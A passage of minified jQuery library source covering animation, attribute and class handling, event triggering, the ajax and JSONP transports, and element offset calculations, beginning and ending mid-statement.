n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return 